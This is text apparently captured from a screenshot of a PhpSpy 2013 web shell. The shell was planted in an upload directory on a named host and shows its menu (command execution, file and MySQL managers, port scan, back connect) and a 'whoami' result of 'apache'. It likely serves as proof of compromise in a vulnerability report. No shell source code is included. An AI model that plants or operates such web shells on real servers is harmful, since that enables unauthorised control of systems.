 shell - oa.t3sec.cc:8082
文件 D:/桌面/新建文本文档%20(2).html
[14 bytes missing in capture file]." type="hidden" name="cwd" value="/var/www/html/data/uploadfile/1/20160809/" />
oa.t3sec.cc:8082 (118.194.196.232) Linux localhost.localdomain 3.10.0-123.el7.x86_64 #1 SMP Mon Jun
Logout | File Manager | MYSQL Manager | Execute Command | PHP Variable | Port Scan | Security information | Eval PHP Code | Back Connect
Execute Command »
whoami Execute
apache
Powered by PhpSpy 2013 final. Copyright (C) 2004-2013 [S4T] All Rights Reserved.